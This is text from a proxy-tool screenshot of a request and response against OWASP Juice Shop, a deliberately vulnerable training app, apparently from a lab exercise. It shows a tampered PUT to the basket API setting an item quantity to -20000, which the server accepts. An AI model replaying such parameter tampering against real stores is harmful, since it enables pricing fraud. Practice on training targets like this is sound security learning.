 Request
Pretty Raw \n Actions
1 PUT /api/BasketItems/111 HTTP/1.1
2 Host: juice-shop.herokuapp.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzI
8 Content-Type: application/json
9 Content-Length: 19
10 Origin: http://juice-shop.herokuapp.com
11 Connection: close
12 Referer: http://juice-shop.herokuapp.com/
13 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; io=
14
15 {
"quantity":-20000
}
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Cowboy
3 Connection: close
4 Access-Control-Allow-Origin: *
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: SAMEORIGIN
7 Feature-Policy: payment 'self'
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 163
10 Etag: W/"a3-zYgLwC9XOM0hQwE0kgyz/cEJKaY"
11 Vary: Accept-Encoding
12 Date: Sat, 12 Dec 2020 11:05:26 GMT
13 Via: 1.1 vegur
14
15 {
"status":"success",
"data":{
"id":111,
"quantity":-20000,
"createdAt":"2020-12-12T11:02:20.895Z",
"updatedAt":"2020-12-12T11:05:26.107Z",
"BasketId":30,
"ProductId":24
}
}
Search...
0 matches